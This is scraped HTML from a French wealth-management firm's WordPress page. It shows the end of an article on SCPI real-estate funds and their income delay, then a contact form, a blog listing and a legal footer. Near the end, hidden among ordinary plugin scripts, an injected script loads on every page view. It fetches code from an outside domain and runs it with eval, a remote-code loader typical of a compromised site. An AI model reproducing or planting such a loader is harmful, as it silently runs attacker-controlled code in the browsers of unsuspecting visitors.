															<img loading="lazy" decoding="async" width="672" height="415" src="[data-uri]" class="attachment-full size-full wp-image-1719 lazyload" alt=""   data-src="https://ad-maiora.fr/wp-content/uploads/2022/09/Capture-decran-2022-09-09-020721.jpg" data-srcset="https://ad-maiora.fr/wp-content/uploads/2022/09/Capture-decran-2022-09-09-020721.jpg 672w, https://ad-maiora.fr/wp-content/uploads/2022/09/Capture-decran-2022-09-09-020721-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="672" data-eio-rheight="415" /><noscript><img loading="lazy" decoding="async" width="672" height="415" src="https://ad-maiora.fr/wp-content/uploads/2022/09/Capture-decran-2022-09-09-020721.jpg" class="attachment-full size-full wp-image-1719" alt="" srcset="https://ad-maiora.fr/wp-content/uploads/2022/09/Capture-decran-2022-09-09-020721.jpg 672w, https://ad-maiora.fr/wp-content/uploads/2022/09/Capture-decran-2022-09-09-020721-300x185.jpg 300w" sizes="(max-width: 672px) 100vw, 672px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-f3f02e0 elementor-widget elementor-widget-text-editor" data-id="f3f02e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: var( --e-global-color-7f9faf9 ); font-style: var( --e-global-typography-text-font-style ); letter-spacing: var( --e-global-typography-text-letter-spacing ); text-transform: var( --e-global-typography-text-text-transform ); background-color: var( --e-global-color-5daae3fe );">Nous vous rappelons que les performances passées ne présagent pas des performances futures.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ee7be29 elementor-widget elementor-widget-text-editor" data-id="ee7be29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Et bien entendu, ces trois SCPI sont labelisées ISR (Investissement Socialement Responsable) !</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1e5a968 elementor-widget elementor-widget-heading" data-id="1e5a968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Délai de jouissance - Quand les revenus sont-ils perçus ? </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-53ad2c7 elementor-widget elementor-widget-text-editor" data-id="53ad2c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Je ne sais pas si vous l’avez remarqué, mais, j’ai utilisé le terme de “part en jouissance”. En effet, lorsque vous investissez en SCPI, vous constatez un certain délai entre le moment <strong>de votre investissement et le jour où vous percevez les premiers loyers.</strong> Il s’agit du délai de jouissance.</p>
<p>Il est corrélé avec le délai moyen que nécessite la SCPI pour investir les fonds confiés par les investisseurs. Ce délai est compris entre 3 et 6 mois en moyenne.</p>
<p>En outre, les SCPI payent majoritairement en fin de trimestre. Cela retarde encore le paiement des premiers loyers, qui interviendra à l’expiration du délai de jouissance puis du nombre de mois restant avant la fin du trimestre &#8211; au pire trois, au mieux un.</p>
<p>Vous êtes arrivés au bout ! Vous connaissez tout, ou presque 🙂</p>
<p>Pour d’autres précisions, nous sommes à votre écoute.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-d7997ec elementor-widget elementor-widget-spacer" data-id="d7997ec" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a6e9bc animated-slow pp-dual-heading-inline elementor-invisible elementor-widget elementor-widget-pp-dual-heading" data-id="2a6e9bc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="pp-dual-heading.default">
				<div class="elementor-widget-container">
					<h2 class="pp-dual-heading"><span class="pp-first-text">une question sur cette publication?</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c89b957 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c89b957" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Contact du site Ad-Maiora">
			<input type="hidden" name="post_id" value="1643"/>
			<input type="hidden" name="form_id" value="c89b957"/>
			<input type="hidden" name="referer_title" value="AD Maiora Gestion de patrimoine à Grenoble" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Nom & prénom							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Votre nom et prénom" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Téléphone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="00 00 00 00 00" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Seuls les caractères de numéros de téléphone (#, -, *, etc.) sont acceptés.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_bbf1f2e elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_bbf1f2e" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[field_bbf1f2e]" id="form-field-field_bbf1f2e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Votre adresse e-mail" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Posez votre question" required="required"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e85dd60 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e85dd60" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e7bdaba elementor-invisible" data-id="e7bdaba" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;slideInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f0acd2 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="9f0acd2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 500 350.9" style="enable-background:new 0 0 500 350.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#BA7F57;}</style><g>	<path class="st0" d="M138.7,201.8c-13.1-5.6-27.9-8.7-43.8-8.7C42.4,193.2,0,228.3,0,271.9c0,43.5,42.4,78.7,94.9,78.7  c15.9,0,30.7-3.1,43.8-8.7c-30.4-13.1-51.4-39.6-51.4-70.1C87.4,241.4,108.3,215.2,138.7,201.8z"></path>	<path class="st0" d="M237.5,314.4c-35.4-41.9-48.4-101-28.8-156.4c5.9-16.5,14.5-31.4,24.9-44.6c-8.9-24.4-32.2-42-59.7-42  c-7.5,0-15.1,1.4-22.1,4.2v41.9v33.2v135.4c0,35.2,28.5,63.6,63.6,63.6c12.2,0,24-3.6,34.2-10c1.7-1.1,3.5-2.1,5.2-3.4l2.8-2.2  C250.3,328.1,243.6,321.5,237.5,314.4z"></path>	<path class="st0" d="M74.7,160.6c24.8,0,44.8-20.1,44.8-44.8c0-24.8-20.1-44.8-44.8-44.8S29.8,91,29.8,115.8  C29.8,140.5,49.9,160.6,74.7,160.6z"></path>	<path class="st0" d="M317.2,164.4c14.8-41.6,47.4-71.7,86-85.1c-71.7-24-149.9,13.7-175.6,85.4c-25.7,72.6,12.3,152.4,84.9,178.1  c31,11.2,63.4,10.3,92.1,0.6c-0.8-0.3-1.7-0.6-2.5-0.8C329.5,316.5,291.5,237,317.2,164.4z"></path>	<path class="st0" d="M413.8,260.3c0,47.5,38,87.2,85.5,87.3c0.2,0,0.5,0,0.7,0V0h-86.2V260.3z"></path></g></svg></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ef0b9e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ef0b9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a70e07a" data-id="a70e07a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29dc27e elementor-widget elementor-widget-text-editor" data-id="29dc27e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr">blog</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b4799e7 animated-slow pp-dual-heading-inline elementor-invisible elementor-widget elementor-widget-pp-dual-heading" data-id="b4799e7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="pp-dual-heading.default">
				<div class="elementor-widget-container">
					<h2 class="pp-dual-heading"><span class="pp-first-text">Nos </span><span class="pp-second-text">rédactions</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-80a7923 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="80a7923" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c5f385 elementor-grid-tablet-1 elementor-posts--align-center elementor-posts__hover-none elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="1c5f385" data-element_type="widget" data-settings="{&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-4364 post type-post status-publish format-standard hentry category-non-classe">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4490 post type-post status-publish format-standard hentry category-non-classe">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4598 post type-post status-publish format-standard hentry category-non-classe">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="6" data-max-page="7" data-next-page="https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/7/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<a class="page-numbers" href="https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/"><span class="elementor-screen-only">Page</span>1</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/5/"><span class="elementor-screen-only">Page</span>5</a>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>6</span>
<a class="page-numbers" href="https://ad-maiora.fr/index.php/2022/09/09/article-de-reference-blocs-a-utiliser-5/7/"><span class="elementor-screen-only">Page</span>7</a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-9d730c0 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="9d730c0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-efb92e8 elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efb92e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b72888c" data-id="b72888c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5206250 elementor-headline--style-rotate elementor-widget elementor-widget-animated-headline" data-id="5206250" data-element_type="widget" data-settings="{&quot;headline_style&quot;:&quot;rotate&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;rotating_text&quot;:&quot;Nos r\u00e9dactions \nNos opportunit\u00e9s \nNos recherches&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;rotate_iteration_delay&quot;:2500}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-headline elementor-headline-animation-type-slide">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">AD maiora<br></span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">
				Nos&nbsp;rédactions&nbsp;			</span>
					<span class="elementor-headline-dynamic-text">
				Nos&nbsp;opportunités&nbsp;			</span>
					<span class="elementor-headline-dynamic-text">
				Nos&nbsp;recherches			</span>
						</span>
				</h2>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-efc2e68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="efc2e68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33522d2" data-id="33522d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-03922db elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="03922db" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-66b98ca" data-id="66b98ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b678d9a elementor-widget elementor-widget-text-editor" data-id="b678d9a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p dir="ltr">et si on parlait</p>								</div>
				</div>
				<div class="elementor-element elementor-element-36a4a9c animated-slow pp-dual-heading-inline elementor-invisible elementor-widget elementor-widget-pp-dual-heading" data-id="36a4a9c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="pp-dual-heading.default">
				<div class="elementor-widget-container">
					<h2 class="pp-dual-heading"><span class="pp-first-text">de vos</span><span class="pp-second-text"> projets</span></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7ab839f" data-id="7ab839f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62aa665 elementor-align-left elementor-widget elementor-widget-button" data-id="62aa665" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-comment"></i>			</span>
									<span class="elementor-button-text">parlons-en</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-7b3560e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b3560e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3e2855" data-id="d3e2855" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-718a07b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="718a07b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-073f1d4" data-id="073f1d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7714120 elementor-view-default elementor-widget elementor-widget-icon" data-id="7714120" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 500 350.9" style="enable-background:new 0 0 500 350.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#BA7F57;}</style><g>	<path class="st0" d="M138.7,201.8c-13.1-5.6-27.9-8.7-43.8-8.7C42.4,193.2,0,228.3,0,271.9c0,43.5,42.4,78.7,94.9,78.7  c15.9,0,30.7-3.1,43.8-8.7c-30.4-13.1-51.4-39.6-51.4-70.1C87.4,241.4,108.3,215.2,138.7,201.8z"></path>	<path class="st0" d="M237.5,314.4c-35.4-41.9-48.4-101-28.8-156.4c5.9-16.5,14.5-31.4,24.9-44.6c-8.9-24.4-32.2-42-59.7-42  c-7.5,0-15.1,1.4-22.1,4.2v41.9v33.2v135.4c0,35.2,28.5,63.6,63.6,63.6c12.2,0,24-3.6,34.2-10c1.7-1.1,3.5-2.1,5.2-3.4l2.8-2.2  C250.3,328.1,243.6,321.5,237.5,314.4z"></path>	<path class="st0" d="M74.7,160.6c24.8,0,44.8-20.1,44.8-44.8c0-24.8-20.1-44.8-44.8-44.8S29.8,91,29.8,115.8  C29.8,140.5,49.9,160.6,74.7,160.6z"></path>	<path class="st0" d="M317.2,164.4c14.8-41.6,47.4-71.7,86-85.1c-71.7-24-149.9,13.7-175.6,85.4c-25.7,72.6,12.3,152.4,84.9,178.1  c31,11.2,63.4,10.3,92.1,0.6c-0.8-0.3-1.7-0.6-2.5-0.8C329.5,316.5,291.5,237,317.2,164.4z"></path>	<path class="st0" d="M413.8,260.3c0,47.5,38,87.2,85.5,87.3c0.2,0,0.5,0,0.7,0V0h-86.2V260.3z"></path></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-53e2984 pp-dual-heading-inline elementor-widget elementor-widget-pp-dual-heading" data-id="53e2984" data-element_type="widget" data-widget_type="pp-dual-heading.default">
				<div class="elementor-widget-container">
					<h2 class="pp-dual-heading"><span class="pp-first-text">AD</span><span class="pp-second-text">MAIORA</span></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8a98dd5 elementor-hidden-mobile elementor-hidden-tablet" data-id="8a98dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a1f96 elementor-widget elementor-widget-text-editor" data-id="69a1f96" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Conseiller en investissement financier et courtier d&rsquo;assurance enregistré au Registre unique des intermédiaires en assurance, banque et finance sous le numéro 22004293 (www.orias.fr) en qualité d&rsquo;adhérent de la<br />Chambre nationale des conseils en gestion de patrimoine,<br />association agréée par l’Autorité des marchés financiers.</p><p>SAS au capital social de 1.000 euros</p><p>Immatriculée au Registre du Commerce et des Sociétés de Grenoble sous le numéro 915 349 518 RCS GRENOBLE</p><p>Siège social situé au 29 Rue des Glairaux 38120 Saint-Egrève</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-14be11e" data-id="14be11e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b692c19 elementor-widget elementor-widget-heading" data-id="b692c19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8753da4 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8753da4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-43eca71" href="https://www.linkedin.com/company/ad-maiora-gestion-de-patrimoine/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" href="https://instagram.com/ad_maiora_patrimoine?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/ADMAIORAGestiondePatrimoine" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c03ef3e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c03ef3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64c8b44" data-id="64c8b44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9989bc7 elementor-widget elementor-widget-text-editor" data-id="9989bc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AD MAIORA • Gestion de patrimoine • Tous droits réservés • 2022</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e0a2783" data-id="e0a2783" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f39abe elementor-widget elementor-widget-text-editor" data-id="8f39abe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AD MAIORA <span style="color: #ff0000;">❤</span><strong> <a href="mailto: sodagraphique@gmail.com">SodaGraphique</a></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://ad-maiora.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
</script>
<script src="https://ad-maiora.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script src="https://ad-maiora.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://ad-maiora.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://ad-maiora.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran 